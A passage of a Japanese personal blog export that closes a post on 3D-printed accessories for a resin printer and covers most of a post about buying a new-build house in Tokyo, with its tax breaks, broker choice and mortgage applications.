Mono用便利ツール\\n\\n#### Photon Mono 4Kのプラットフォーム傾斜パーツ\\n\\n[Anycubic Photon Mono Dripping Hook by PiN0YChris - Thingiverse](https://www.thingiverse.com/thing:4611512)\\n\\nPhoton Mono 4Kなどの光造形3Dプリンターでは、出力直後はプラットフォームや造形物に未硬化レジンが多く付着している。\\nこの残留レジンをバットに戻すため、プラットフォームを45度傾けて雫が滴りやすくするためのパーツ。\\nPhoton Mono用だがPhoton Mono 4Kでも使えた。\\n\\nプリント完了後にプラットフォームを一度外して装着する手間はあるが、結構な量のレジンがバットに戻っていくので最初に作っておくと便利。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">今更ながら3Dプリンタ補助器具を3Dプリントした <a href=\\"https://t.co/9MazdUS6ry\\">pic.twitter.com/9MazdUS6ry</a></p>&mdash; 6月 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1522253455863468035?ref_src=twsrc%5Etfw\\">May 5, 2022</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n#### レジンバットの液切り台\\n\\n![Resin VAT drainer](/assets/images/2022/06/15/resin-drainer.jpg)\\n\\n[Anycubic Photon VAT drainer by leenanj - Thingiverse](https://www.thingiverse.com/thing:3374579)\\n\\nレジンバットに残ったレジンを容器に戻す液切り台。バットを立てかけて下に空き瓶を置くことで、最後の一滴まで残ったレジンを再利用できる。\\n何度かプリントした後やレジンのゴミが残っているとわかる場合などは、茶漉しをセットして固形のレジンを濾して回収する。\\n\\n### IKEA SKÅDISアイテム\\n\\n![Skadis items](/assets/images/2022/06/15/skadis-items.jpg)\\n\\nデスク横に立ててある[IKEAで売ってる有孔ボード](https://www.ikea.com/jp/ja/p/skadis-pegboard-white-30320806/)SKÅDISに取り付けられるアイテムをプリントしてみた。\\n\\n#### SKÅDISに電池を保管するケース\\n\\n![Skadis mount things](/assets/images/2022/06/15/skadis-things.jpg)\\n\\n[Battery Dispenser for Skadis (AA & AAA) by Jobsis - Thingiverse](https://www.thingiverse.com/thing:3160395)\\n\\nSKÅDISに引っ掛けられる単三の電池をストックするケース。[同じくIKEAの単三充電池](https://www.ikea.com/jp/ja/p/ladda-rechargeable-battery-hr06-aa-1-2v-50504692/)を収納するのに最適だ。\\n\\n注意点として、この3Dモデルを用いて出力したものは寸法が合わなかった。プリントして二次硬化していざ取り付けようとしたら有孔ボードに下の突起が刺さらなかったのだ。\\nThingiverseのコメント欄にも同様の問題に直面した人のコメントがあるが、光造形でプリントすると突起の位置に上下に2mmのずれが生じるようだ（なんで？）。\\n\\n結局下の突起を2mmほどリューターで削ってことなきを得たが、この問題に悩まされる人が対処したRemixが公開されているので、光造形で作成する場合はこちらを用いる方がよさそうだ。\\n\\n[Remixes for Battery Dispenser for Skadis (AA & AAA) by Jobsis - Thingiverse](https://www.thingiverse.com/thing:3160395/remixes)\\n\\n#### SKÅDISにmicroSDカードとUSBメモリーを置くトレイ\\n\\n![Skadis SD card holder](/assets/images/2022/06/15/skadis-sdcard-holder.jpg)\\n\\n[SKADIS USB & SD Card Holder by batuhanarican - Thingiverse](https://www.thingiverse.com/thing:3967683)\\n\\nRaspberry Piなどで頻繁に利用するmicroSDカード5枚と、SDカードアダプターとUSBメモリーをそれぞれ4つ置くことのできるトレイ。\\nコンパクトで場所を取らず取り出しやすさも抜群なので一つ作っておくと良い。\\n注意点として、フックの寸法がギチギチに作られていて無理に取り付けようとすると折れてしまう。実際折ってしまった。\\nリューターでフックの厚みを2mmほど削ることでスムーズに取り付けられるようになった。重いものを掛けるわけではないのでフックのゆとりは許容範囲内だ。\\n\\n#### SKÅDISにM5Stack Atom/Matrixをかけるやつ\\n\\n[M5Stack Atom Skadis mount by Zulimaine - Thingiverse](https://www.thingiverse.com/thing:4606687)\\n\\n先ほどのIKEAの有孔ボードのバッテリーケースの奥に取り付けられているもの。USBポートにもアクセスできるのでそのまま利用することもできる。\\nフックの奥行きと有孔ボードの厚みがきっちり作られているので、有孔ボードに勢いよく取り付けようとするとフック部分が折れてしまうので注意。\\n\\n\\n#### ペットボトルキャップを蓋に利用する小物入れ\\n\\n![PET bottle cap case](/assets/images/2022/06/15/bottle-cap-case-tray.jpg)\\n\\n\\n[Mini Container with PET Bottle Cap Size by Tokyo_Bird - Thingiverse](https://www.thingiverse.com/thing:4900080)\\n\\n[3 Mini Containers Tray for IKEA Skadis by mzyy94 - Thingiverse](https://www.thingiverse.com/thing:5446632)\\n\\nThingiverseでフィーチャーされていたので作ってみた。3種類のケースをプリントし、3つのケースが収まるトレイもプリントした。\\nトレイはIKEAの有孔ボードに取り付けられる形のものをFusion 360で自作した。\\nスリットの無いタイプのケースはカッピングが起きるので、あらかじめスライサーで下部側面に直径2mmの穴を開けてプリントした。\\n強度もしっかりあり、ネジなどの細かいものを入れるケースとして重宝している。ペットボトルキャップを使える点もSDGs的にGoodだ。\\n\\n\\n## まとめ\\n\\n本体は約3万円とお手軽価格であるにもかかわらず、ここまで精度の高いものが出来上がるとは思っていなかった。\\n本体の他にレジン液や消耗品を揃えても初期投資は4万円を切り、これならもっと早くから導入しても良かったと後悔するほどだ。\\n高さの低いものであればプリントは1時間足らずで出来上がるので、寸法の確認と修正を経て再出力するサイクルを迅速に回すことができた。\\n二次硬化を終えるとしっかりとした強度も得られるとあって、とてもラピッドプロトタイピングに向いているなと実感した。\\n\\nこれからは一家に１台3Dプリンターの時代だ。今すぐ導入しよう。\\n"},{"group":"posts","slug":"2023/02/27/my-new-house/","frontmatter":{"title":"独身男性 新築を買う","date":"2023-02-26T16:00:00.000Z","author":"mzyy94","categories":["Misc"],"tags":["home","house"],"image":"/assets/images/2023/02/27/keys.jpg"},"content":"\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">家賃と駐車場代払ってると駐車場付きの家欲しいなる</p>&mdash; 不動産取得税申告 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1332977960500948992?ref_src=twsrc%5Etfw\\">November 29, 2020</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n都内で月極駐車場を契約して賃貸マンションに住まう総居住費に対し、駐車場付き物件を住宅ローンを組んで支払う方が、税金や月々の返済を考えても安上がりなことを第一の理由に、この2023年に家を買うことにした。当初は一切のこだわりがなく、とにかく家を買って住むぞという軽い気持ちだけでスタートしたので、そのスタートからゴールまでの経験や過程を記事にする。\\n\\n\\n## 目次\\n\\n## 家選びの条件を狭める\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">戸建て vs マンション vs 新築 vs 中古 vs 23区 vs 首都圏 vs ダークライ</p>&mdash; 不動産取得税申告 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1614282507587031040?ref_src=twsrc%5Etfw\\">January 14, 2023</a></blockquote>\\n\\n### Q. マンションか一軒家か\\n\\n公共交通機関が発達している首都中心部や近郊ベッドタウンでは車を所有せずとも生活ができるようになっているが、広い行動範囲を確保するためにも車は手放すわけにはいかない。なので駐車場の面でどちらが優れているのかを初めに考え始めた。\\n\\n#### 1. 駐車場利用料と車庫サイズ\\n\\n都心部に絞ると、マンションで駐車場無料のところは皆無である。安くても2万円台から、高いと5万円を超えるところもザラだ。加えて駐車可能台数が極端に少なかったり、平置きできず機械式しかない上に空き待ちなところも多い。23区全域や首都近郊まで範囲を広げると、より駐車場代が安い物件や無料の物件も出てくるようになる。\\n\\n都心部の一軒家では車庫がないこともあるが、車庫付きの物件もいくつか見つかる。ただ、都心の狭小住宅では軽自動車や小型乗用車サイズの車庫ばかりで、普通乗用車を停められる土地サイズとなると価格が跳ね上がり物件数も限られてくる。普通乗用車サイズの車庫付き物件を見つけようとすると、一軒家もまた首都近郊まで対象範囲を広げる必要性が増す。\\n\\n都心部では軽自動車サイズの駐車場でも3ナンバー車を駐車するのは当たり前なので、物件情報に惑わされず実測で車体が収まればOKとして物件を考えるのも視野に入れていく。\\n\\n[駐車困難！ワケあり駐車場 \\\\| それって!?実際どうなの課【公式】 - YouTube ](https://www.youtube.com/playlist?list=PLlCbq-CSgJHDjaSFw1saG4poxJPKxdPWo)\\n\\n月極駐車場に支払う金がもったいないと感じて家を買おうと考えているので、駐車場無料（または相場より大幅安）のマンションか、実測で3ナンバー車が停められる車庫付き一軒家を対象に考えることにした。\\n\\n#### 2. 管理費と自治\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">戸建てだと町内会とかめんどいしマンションだと理事会とかめんどいしうーん</p>&mdash; 不動産取得税申告 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1611637769989918720?ref_src=twsrc%5Etfw\\">January 7, 2023</a></blockquote>\\n\\n駐車場の以外の点では、マンションは管理費や修繕積立金等の月々の支払いや、理事会などの自治が金銭と時間の負担を増す。一軒家でも時に修繕は必要になったり町内会などの自治会があったりするが、額の大小や任意の入会など物件次第で負担は低く見積もれる。\\nこの点では一軒家に分があると考えられる。\\n\\n#### 3. ゴミ出し体験\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">別にだだっ広くなくても部屋数少なくても良くて庭あって屋上あって日当たり良くてゴミ捨てが楽なところに住みたい</p>&mdash; 不動産取得税申告 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1589349961338327041?ref_src=twsrc%5Etfw\\">November 6, 2022</a></blockquote>\\n\\n高い管理費を払っていた賃貸マンションでは、屋内ゴミ捨て場に24時間自由にゴミ捨てをすることができていた。\\n生活リズムが一般人のそれとはかけ離れているため、深夜４時に捌いた魚などの生ごみを新鮮な状態で捨てられるのは利便性がとてもよかった。\\n\\n対して一軒家で過ごすとなると、多くは地域のゴミ集積所に決められた時間帯にゴミ出しをしないといけない。\\n決められた時間に起床することやゴミ集積所を維持する自治に加わる義務を追うことになり、これは肌に合わない。\\n\\n管理費を払って自由なゴミ出しやゴミ捨て場の掃除を任せられるマンションの方が、一軒家より楽な生活を送れることは間違いない。\\n一軒家で同等のゴミ出し体験を得ることは難しいが、地域によっては集積所問題を避けられる。戸別収集だ。\\n\\n集積所がなく自宅前にゴミを出せる戸別収集では、集積所の維持管理が不要になりゴミ問題などで地域と関わる確率を下げられる。\\nゴミ出しの時間帯は妥協するしかないが、戸別収集を行っている自治体を対象に家探しをすることで、一軒家も悪くないと考え始めた。\\n\\n[東京都の家庭ごみ収集一覧│暮らしデータ 【goo 住宅・不動産】](https://house.goo.ne.jp/chiiki/kurashi/kateigomi/tokyo.html)\\n\\nこれらのポイントを踏まえ、車庫つき一軒家を探すことにした。\\n\\n### Q. 中古か新築か\\n\\n一軒家を購入すると決まれば、次は中古か新築かを考えることになる。住む分にはぶっちゃけどちらでも良かったため、当初は両方を対象に物件を調べていた。だが情報を集めていくうちに、新築を購入する方がメリットが多々あると感じたため、新築に絞ることにした。決め手は次の3点だ。\\n\\n#### 1. 住宅ローン控除の還付額の差\\n\\n住宅ローン控除とは、自身が住まうために利用した住宅ローンの年末借入残高に対して、[0.7%の額が毎年還付されるという制度](https://www.mlit.go.jp/jutakukentiku/house/jutakukentiku_house_tk2_000017.html)だ。借入残高が高ければ際限なく還付額が増えるというものではなく、しっかりと上限が設定されている。まずこの上限に中古物件と新築物件の差が生まれるのだ。\\n\\n省エネ基準に適合していない一般住宅（その他の住宅）の場合、新築なら3000万円を上限に0.7%を掛けた最大21万円の還付が受けられる。中古となると、2000万円が上限になるため、14万円と年間で7万円の差が出る。\\n\\n控除期間にも差が設けられ、新築物件なら13年間、再販ではない中古物件では10年間となるため、新築を購入した方が最大で133万円お得になるのだ。\\nただ、これは今年2023年12月末までに購入と入居をした場合の計算だ。\\n\\n消費増税のタイミングで[控除期間が3年間延長される措置が一時なされた住宅ローン控除](https://www.mlit.go.jp/jutakukentiku/house/jutakukentiku_house_fr4_000036.html)だが、その措置が終了してからは住宅ローン控除は改悪続きである。2021年までは借入残高の1％が還付されていたが、2022年から0.7%に減少。そして来年2024年からはさらに控除対象となる借入限度額が下がるなど、さらなる改悪が予定されている。\\n\\n<!--\\nその他の住宅 | 新築〜2023 | 中古〜2023 | 新築2024〜 | 中古2024〜\\n:---:|---:|---:|---:|---:\\n控除対象限度額 | **3000万円** | 2000万円 | 2000万円 | 2000万円 \\n年間控除上限 | **21万円** | 14万円 | 14万円 | 14万円 \\n控除期間 | **13年間** | 10年間 | 10年間 | 10年間 \\n累計最大控除額 | **273万円** | 140万円 | 140万円 | 140万円 \\n-->\\n\\n<table>\\n  <thead>\\n    <tr>\\n      <th style=\\"text-align: center\\" rowspan=\\"2\\">その他の住宅</th>\\n      <th style=\\"text-align: center\\" colspan=\\"2\\">2023年末までに入居</th>\\n      <th style=\\"text-align: center\\" colspan=\\"2\\">2024年以降入居</th>\\n    </tr>\\n    <tr>\\n      <th style=\\"text-align: center\\">新築</th>\\n      <th style=\\"text-align: center\\">中古</th>\\n      <th style=\\"text-align: center\\">新築</th>\\n      <th style=\\"text-align: center\\">中古</th>\\n    </tr>\\n  </thead>\\n  <tbody>\\n    <tr>\\n      <td style=\\"text-align: center\\">控除対象限度額</td>\\n      <td style=\\"text-align: right\\"><strong>3000万円</strong></td>\\n      <td style=\\"text-align: right\\">2000万円</td>\\n      <td style=\\"text-align: right\\">2000万円</td>\\n      <td style=\\"text-align: right\\">2000万円</td>\\n    </tr>\\n    <tr>\\n      <td style=\\"text-align: center\\">年間控除上限</td>\\n      <td style=\\"text-align: right\\"><strong>21万円</strong></td>\\n      <td style=\\"text-align: right\\">14万円</td>\\n      <td style=\\"text-align: right\\">14万円</td>\\n      <td style=\\"text-align: right\\">14万円</td>\\n    </tr>\\n    <tr>\\n      <td style=\\"text-align: center\\">控除期間</td>\\n      <td style=\\"text-align: right\\"><strong>13年間</strong></td>\\n      <td style=\\"text-align: right\\">10年間</td>\\n      <td style=\\"text-align: right\\">10年間</td>\\n      <td style=\\"text-align: right\\">10年間</td>\\n    </tr>\\n    <tr>\\n      <td style=\\"text-align: center\\">累計最大控除額</td>\\n      <td style=\\"text-align: right\\"><strong>273万円</strong></td>\\n      <td style=\\"text-align: right\\">140万円</td>\\n      <td style=\\"text-align: right\\">140万円</td>\\n      <td style=\\"text-align: right\\">140万円</td>\\n    </tr>\\n  </tbody>\\n</table>\\n\\n#### 2. 契約不適合責任の範囲\\n\\n新築住宅には建物の構造や防水に関する部分などに対し、10年間の保証が義務付けられている。設備についても十年とまではいかないが、契約内容に従って保証がなされる。これは[住宅の品質確保の促進等に関する法律](https://elaws.e-gov.go.jp/document?lawid=411AC0000000081)や改正民法の契約不適合責任(瑕疵担保責任)など、さまざまな法律によって保証されているものだ。\\n\\nこれが中古物件にはそのまま適用されない。中古の場合は設備は一般的に現況渡しとなる上、建物についても新築ほどの保証はされない。住んでみないとわからないのはさておき、築浅中古などの同品質の物件で悩むのであれば、法的に10年は物件の無償修理を保証されている新築の方がお得である。\\n\\n#### 3. 不動産取得税と固定資産税など各種減税\\n\\n新築物件に対しては、固定資産税と不動産取得税が優遇される。\\n不動産を取得したときにかかる不動産取得税は、固定資産税評価額に3%（2024年3月末までに取得の場合）を掛けた額が徴収される。中古物件では築年数などでこの固定資産税評価額から控除される額に100万円から1200万円まで幅がある一方、新築では最大額の1200万円の控除が受けられる。実際には築浅の中古であれば差はないのだが、中古物件には条件が追加されるので、そういった部分に考えを巡らせなくていいだけ新築の方が楽である。\\n\\n不動産取得税よりも新築物件の利点を実感できるのが、毎年支払う固定資産税だ。2024年3月末までに入居した新築住宅に対しては、3年間の固定資産税が二分の一になる特例が適用される。3階建て以上の耐火構造・準耐火構造の新築戸建や新築マンションに関しては、控除期間が5年間となる。中古物件は経年劣化等で固定資産税評価額が低く評価されている点を考慮すると、同価格の物件でも一概に新築物件の方が固定資産税の総額が安くなるとは言い切れない。ただ、築浅の中古物件と新築で悩むならば、評価替えのタイミング等にもよるが、新築物件を購入した方が納税額が安く住むことがほとんどである。\\n\\n[**住宅を新築したときの不動産取得税・固定資産税等の軽減制度 ｜ 軽減制度｜ 東京都主税局**](https://www.tax.metro.tokyo.lg.jp/shisan/info/shinchiku_keigen.html)\\n\\n住宅を取得したときにかかる、登記の登録免許税率も新築の場合は税額が変わってくる。\\n\\n新築住宅を取得したときに所有権保存登記を行う必要があるのだが、このとき納める登録免許税は不動産評価額（新築の場合は[新築建物課税標準価格](https://houmukyoku.moj.go.jp/tokyo/page000564.html)より算出）の0.4%と定められている。これが個人が居住に用いる新築住宅の場合は、2024年3月末までは軽減税率が適用されて0.15%に減税されるのだ。\\n\\n中古住宅の場合は前に所有者がいるため所有権移転登記となり、登録免許税率は2%と高い。こちらも個人の居住用に対しては軽減税率が適用されるが、0.3%にしかならない。\\n\\n登録免許税 | 新築（保存登記） | 中古（移転登記） \\n:---:|---:|---:\\n標準課税率 | 0.40% | 2.00% \\n軽減税率 | 0.15% | 0.30%\\n\\n[**No.7191 登録免許税の税額表｜国税庁**](https://www.nta.go.jp/taxes/shiraberu/taxanswer/inshi/7191.htm)\\n\\n### Q. 建売住宅か注文住宅か\\n\\n新築一軒家を購入すると決めたら次に悩むのが建売か注文住宅か。土地を買って建物を半オーダーメイドで作る注文住宅には憧れるものの、建築会社が設計と建設をして売り出している建売住宅のお得さも捨てがたい。注文住宅の場合、ここ最近の大工不足や木材不足などの全般的な建設リソース不足が続いているため、上に挙げた2023年中の入居を対象とした減税や控除が受けられない可能性が考えらえる。加えて土地と建物で別々の融資を考えないといけなかったりと、悩みが増える。ストレスは少ない方が人生は楽なので、新築建売住宅を購入することにした。\\n\\n![労働者の過不足状況2022](/assets/images/2023/02/27/4kekkagaiyo-2.png)\\n引用元: [労働経済動向調査（令和４年２月）の結果の概況[PDF]](https://www.mhlw.go.jp/toukei/itiran/roudou/koyou/keizai/2202/dl/4kekkagaiyo.pdf)\\n\\n### Q. 借地か所有権か\\n\\nここまで幾度となく悩んで新築建売住宅を購入することに決めてきたが、まだ悩むポイントが一つある。それが土地の扱いだ。\\n建売住宅に限らず一戸建てにおいては、土地を購入せず借りることでその上の建物に住まう、借地権上の物件がいくつか存在する。特に都心部の駅近や南向き角地など、立地の良い土地を手放したくはない所有者が土地を貸して保有し続けているものが散見される。借地権の場合は土地の固定資産税がかからないが、借りるための地代を支払う必要がある。\\n\\n毎月の支払い以外に問題なのが、住宅ローンの借り入れだ。多くの銀行、特にネット銀行系の住宅ローンでは土地と建物両方を担保にする前提であるため、借地権上の建物を購入する場合は住宅ローンの貸付対象外とされる。住宅ローンの選択肢が大幅に減少するのと、地代を払う出費も馬鹿にならないので、土地に関しては所有権一択しかない。\\n\\n### ここまでのまとめ\\n\\n- マンションか一軒家か: **車庫付きの一軒家**\\n- 中古か新築か: **新築**\\n- 建売住宅か注文住宅か: **建売住宅**\\n- 借地か所有権か: **所有権**\\n\\n## 物件を探す\\n\\n車庫付きの新築建売所有権の物件を買うと決めたら、その条件をもとに不動産総合サイトなどで物件を探し始める。SUUMOは掲載数が多い代わりに駐車場の有無で絞り込めないなど、それぞれのサイトの特色があるのでいくつか試してみるといい。\\n\\n建売の場合は、すでに完成している完成物件と建設中の物件がある。前者は即入居可であることが多いほか、完成日から時間が経っていると売れ残りとして価格交渉の余地があったりする。ただ、売れ残っている理由がそれなりにあることを留意したい。\\n\\n都心の狭小住宅を購入する際には、土地面積にも注意して物件を決めたい。土地面積が小さすぎる物件の購入に対しては住宅ローンを貸し付けない銀行があるのだ。多くの銀行は30平米以上の土地面積がないと貸付できないとするが、40平米以上とするところもある。住宅ローン事前審査の入力フォームで初めて気付かされることもあるので、狭い土地の物件を購入するときは事前に借り入れられるか調べておくと良い。\\n\\n候補が決まったら取引先を選ぶ。賃貸にもある仲介業者の選択だ。\\n\\n## 仲介業者の決定\\n\\n仲介業者が存在しない売主との直接取引もあるが、多くは仲介業者が介在する。賃貸も売買も不動産の仲介には媒介契約という形で取引の契約が結ばれる。一つの物件を複数の仲介業者が紹介しているようなものは一般媒介契約といい、一つしか仲介業者がないものは専任媒介契約という。\\n\\n媒介契約を行うと手続き等の事務を委任することとなり、民法第656条の準委任契約に当たるようになる。\\n準委任の場合は民法第400条の善管注意義務を不動産会社は負うこととなるので、万が一契約トラブルが発生した場合は、善管注意義務違反として訴訟を行なって賠償を請求できるというメリットがある。\\n\\n複数の不動産会社が掲載している物件は仲介業者を選べるので、それぞれの不動産会社に何度か問い合わせをして自分にあった業者を見つけ出す。最初に見つけた物件は4社が掲載していたので、以下の点について伺って取捨選択を繰り返し、最終的に一つに絞っていった。\\n\\n- 仲介手数料はいくらか\\n- それ以外の諸費用は何がかかるか\\n- 指値交渉（値下げ交渉）は可能か\\n- 売主の不動産業者はどこか・建築設計はどこか\\n- 売主との取引は過去にあったか\\n- 提携ローンはどこの銀行があるか\\n\\n仲介手数料を無料と掲載するところや成約でキャッシュバックなど、色々な謳い文句にはトリック（後述）があるところもあるので、突き詰めながら詳細を確認しておきたい。\\nこれらをもとに交渉を続け数社に絞ったら、実際に物件の内覧を依頼して仲介業者と物件をそれぞれ決定していく。\\n物件が気に入らなかったり、不動産屋の対応に不満があったりする場合はふりだしに戻ってやり直しとなる。\\n\\n## 物件の適正価格を探る\\n\\nいくつかの方法で適正価格を調べる。\\n\\n### 他の掲載物件と比較する\\n\\n不動産総合サイトに同時期に掲載されている他の物件がいくつかあれば、それらと比較するのが一番簡単な適正価格の判断方法だ。\\n距離的に近い物件があれば、建物の間取りや面積などを比べて、どのような差があってどう安いのか高いのかを見てみる。\\n北向きと南向きなど日当たりの面や、旗竿地や角地などの立地でも価格は左右されるので、土地に関しても注目したい。\\n利点と欠点を考慮した場合の価格の差に納得感が得られれば、価格調査はここで終了しても良い。\\n\\n### 過去の取引価格を調べる\\n\\n過去の情報になるが、国土交通省が収集した取引価格を[国土交通省 土地総合情報システム](https://www.land.mlit.go.jp/webland/servlet/MainServlet)で調べることができる。また、[全国地価マップ](https://www.chikamap.jp/)というサイトでも同様に調べられる。\\n\\n間取りや設備などは記載がなく、取引年と面積と金額くらいの情報に限られるが、土地建物の実勢価格を知ることができる。\\n首都圏の物件価格は年々上昇傾向であるため、直近のものくらいしか参考にできないが、一度目を通しておくと良い。\\n\\n![国土交通省土地総合情報システム](/assets/images/2023/02/27/www.land.mlit.go.jp_webland_servlet_MainServlet.png)\\n引用元: [国土交通省 土地総合情報システム Land General Information System](https://www.land.mlit.go.jp/webland/servlet/MainServlet)\\n\\n### 路線価から計算する\\n\\n固定資産税や相続税の評価額を算出するときに用いられる路線価というものがある。\\nこれは道路に価値をつけた路線価というものを定め、評価対象の土地が接道している道路の路線価から評価額を算出するというものだ。\\n路線価は[国税庁 財産評価基準書](https://www.rosenka.nta.go.jp/)や[全国地価マップ](https://www.chikamap.jp/)などのサイトで確認できる。\\n\\nただ、評価額を[算出する計算](https://www.nta.go.jp/law/tsutatsu/kihon/sisan/hyoka_new/02/07.htm)が複雑な上、あくまで土地単体の評価額であるため、実勢価格の参考にはあまりならない。\\n\\n![令和４年分 財産評価基準書 40041 - 路線価図｜国税庁](/assets/images/2023/02/27/www.rosenka.nta.go.jp_main_r04_tokyo_tokyo_prices_html_40041f.htm.png)\\n引用元: [令和４年分 財産評価基準書 40041 - 路線価図｜国税庁](https://www.rosenka.nta.go.jp/main_r04/tokyo/tokyo/prices/html/40041f.htm)\\n\\n### 手数料込み販売価格\\n\\n仲介手数料を無料と掲載する物件もあるが、この場合は適正価格の考え方を変える必要がある。\\n仲介手数料は物件を買う側が仲介業者に払うものという認識を強く持たれがちだが、売る側が売ってもらうために仲介業者に払っているパターンも多くあるのだ。もちろん賃貸でも同様で、貸す側が払うパターンがある。\\n\\nこのような場合は販売価格に仲介手数料分が実質上乗せされた形で販売されていることになる。\\n表面上のお金の流れだけ見ると仲介手数料を支払ったようには見えないが、売主を経由して間接的に仲介業者に手数料を支払ったことになるのだ。\\nこういった物件の価格は手数料込みの価格となっていることを考慮し、差し引いて物件自体が適正価格かどうかを見極める必要が出てくる。\\n\\n売主から仲介業者に手数料がどれほど渡るのか、一般人が調べるのは簡単ではない。不動産業界の知り合いがいれば、不動産流通システムを覗いてもらって確認してもらうとかの方法があるかもしれない。\\n\\n仲介業者に対してなぜ無料で仲介できるのかをフレンドリーに問いただしてみたりすると、手数料がいくら渡るか教えてくれる可能性は無きにしも非ずだ。仲介手数料無料でうまく釣ろうとしている相手がトリックをわかって聞いてきているので、おそらく答えてくれるだろう。\\n\\n今回の候補に上がった物件の中にあった仲介手数料無料物件では、法律の上限である仲介手数料3%が売主から支払われることが調べて分かった。サンプル数は乏しいが、目安として販売価格の3%が手数料として、仲介手数料無料物件には組み込まれていると考えても問題ないだろう。\\n\\n## 不動産売買契約\\n\\n物件も仲介業者も決まって全てに納得感が得られたら、いよいよ売買契約に進んでいく。\\n\\n契約に先立って重要事項説明を受けるのだが、そのときに法律文書を確認するような厄介オタクにならないよう、事前に関連法令を把握しておく。\\n\\n重要事項説明に問題がなければ契約に進めば良いが、特約などに疑問が残るのであればすぐには契約をせず、訂正を入れてもらったり別の不動産会社に変えることも検討するべきだ。\\n大手や中堅の不動産会社であれば、おおよそ契約内容に問題があるものは用意してこないので、消耗したくない人や考えることを少なくしたい場合は大手を選ぶと良い。\\n\\n## 住宅ローンの選び方\\n\\n契約を終えたら住宅ローンの借り入れに進む。\\n\\n金利や団信を中心とした住宅ローンの比較は、腐るほどインターネット上に比較サイトが転がっているので割愛。\\nここでは本審査に進んだ各銀行との契約までの体験を実体験に基づいて記す。\\n\\nWebからフォームに入力を進めて事前審査を開始できるところが大半で、事前審査申し込みには大きな差はない。DXの時代に紙でしか事前審査申し込みができない銀行も存在するようだが、そういった時代遅れのとろは候補から外していった。\\n\\nほとんどの銀行は難なく審査を通過したが、唯一ソニー銀行がなぜか即答でNGを出してきた。\\n仲介業者が提携していたこともあってソニー銀行の担当者に伺ってもらったが、「属性に問題がなくとも若い独身男性は居住用と言いながら賃貸にして儲けようとする方が多く、事前審査でお貸しできないと判断する場合があり。。。」などと腑に落ちない回答をいただいた。\\n\\n事前審査を通過した中から3つの銀行を絞り、本審査に進んでいった。ここで大きく体験に差があった。\\n\\n銀行 | 本審査の書類提出 | 審査中の問い合せ | 団体信用保険書類\\n:---:|---|---|---\\nauじぶん銀行 | オンライン完結 | 電話のみ | 定期健康診断結果（アップロード）\\n住信SBI | 全て紙で郵送 | 電話/アプリ | 定期健康診断結果（郵送）\\n新生銀行 | ほぼオンライン | 電話/Webサイト | 医師が作成した診断結果（郵送）\\n\\nauじぶん銀行は住民票や住民税決定通知書も原本が不要で、全てWebサイトから写真やPDFのアップロードで完結し、事務の手間が一番少なく好印象だった。\\n住信SBIは書類を全部紙にコピーして住民票などの原本と一緒に返送する手間をかけたのにも関わらず、諸費用の貸付に上限があり僅かに全額貸付ができないというのを、審査の終盤に後出しにしてきて不信感が芽生え、個人的に体験としては最低評価。\\n新生銀行も物件関連書類はアップロードで完結したが、1万円の実費を負担して健康診断結果を病院で書いてもらって郵送する必要があったマイナス評価に加えて、本審査にたっぷり時間をかける不手際さを感じられたため評価は低い。\\n\\n結果として一番早くに結果が出て手続きの体験の良かったauじぶん銀行で借り入れることに決定した。\\n\\n## 物件引き渡しとそれまでの諸手続き\\n\\n住宅ローンの借入先を済ませたら、あと数ステップで物件を手に入れることができる。\\n\\n- 金銭消費貸借契約\\n- 司法書士面談\\n- 内覧会\\n- 決済\\n\\n金銭消費貸借契約は、住宅ローン借入の契約そのもののことだ。銀行へ行って署名捺印をしたり数万円の印紙代を払ったりと労力がかかるのが一般的だが、オンラインで済ませられる銀行も出てきた。\\nauじぶん銀行はオンラインで契約ができたため、布団の中で契約を完了した。\\n\\n司法書士面談は、住宅ローンで物件を抵当に入れる設定登記などで必要な事務手続きの一つで、慣習的に司法書士と対面して手続きをする必要がある。\\n印鑑証明が必要だったりとDXや脱ハンコを目指す時代に根強く残るレガシーな体験だ。\\n手続きはご自宅か任意のカフェという場所の選択肢だったので、コメダで相手方の経費で高めのコーヒーを飲みながら、説明を受けて書類を渡し署名捺印をして終了。\\nコーヒーも冷めやらぬ間に手続きは終わり、雑談ついでにこのレガシー体験を司法書士に愚痴ってみたところ、マイナンバー等で瞬時に登記ができる時代もすぐ来て淘汰される仕事と考えているようだった。\\n\\n内覧会は、物件の設備が仕様通りかを入居1〜2週間前までに確認する催しだ。フローリングや壁紙の歪み剥がれ傷などの新品である「新築」にあってはならない損傷や、扉や窓の開閉に歪な点がないか、水道や電気などの設備に施工不良や初期不良がないかを建築責任者らと確認しあう会だ。\\nできるだけしっかりと見て問題があれば正してもらうよう意気込んで挑み、1時間ほどかけて終了となった。\\n\\nこれらが無事に終わり、引き渡し日に決済と融資実行を経て、晴れて物件を手に入れたことになる。\\n\\n## 家をお得に買うなら今年が最後\\n\\nここまで読んできた人の中で、新築物件を買おうと思った人も半数ほどはいるだろう。\\nそこで検討し始めた人に対して言いたいのが、今すぐ行動しろということだ。\\n減税や控除の話の部分で随所に括弧書きで期限付きであることを記したが、この期限が過ぎると大幅に損をする。\\n今年2023年中に入居するのと来年4月以降入居では、控除や減税の差によって百万円超の損をすることになるのだ。\\n\\n入居年月（一般住宅） | 2023年12月末 | 2024年3月末 | 2024年4月以降\\n:---:|---:|---:|---:\\n住宅ローン控除 | **最大273万円還付** | 最大140万円還付 | 最大140万円還付\\n不動産取得税率 | **3%** |  **3%** | 4%\\n固定資産税 | **3年間半額** | **3年間半額** | 減額なし\\n登録免許税率（建物保存） | **0.15%**  | **0.15%** | 0.40%\\n登録免許税率（抵当権） | **0.10%**  | **0.10%** | 